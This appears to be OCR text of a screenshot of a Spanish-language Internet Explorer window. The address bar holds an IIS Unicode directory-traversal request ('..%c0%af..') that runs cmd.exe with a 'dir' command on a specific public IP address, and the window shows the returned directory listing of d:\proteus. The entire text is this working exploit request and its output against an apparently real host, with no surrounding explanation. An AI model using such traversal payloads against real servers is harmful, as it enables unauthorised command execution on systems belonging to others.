 http://80.36.230.235/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+d:\proteus\ - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección http://80.36.230.235/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+d:\proteus\ Ir Vínculos » Norton AntiVirus
Directorio de d:\proteus
27/10/2002 20:12 <DIR> .
27/10/2002 20:12 <DIR> ..
0 archivos 0 bytes
2 dirs 24.162.861.056 bytes libres
Listo Internet